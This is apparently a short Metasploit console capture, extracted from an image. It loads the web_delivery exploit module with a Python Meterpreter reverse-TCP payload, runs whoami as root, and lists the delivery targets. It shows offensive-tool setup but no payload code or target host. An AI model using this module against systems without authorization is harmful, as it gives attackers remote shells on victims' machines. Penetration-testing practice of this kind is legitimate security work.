 msf6 > use exploit/mu;ti/script/web_delivery
[-] No results from search
[-] Failed to load module: exploit/mu;ti/script/web_delivery
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > whoami
[*] exec: whoami
root
msf6 exploit(multi/script/web_delivery) > show targets
Exploit targets:
=================
Id  Name
--  ----
=>  0   Python
1   PHP
2   PSH
3   Regsvr32
4   pubprn
5   SyncAppvPublishingServer
6   PSH (Binary)
7   Linux
8   Mac OS X
msf6 exploit(multi/script/web_delivery) >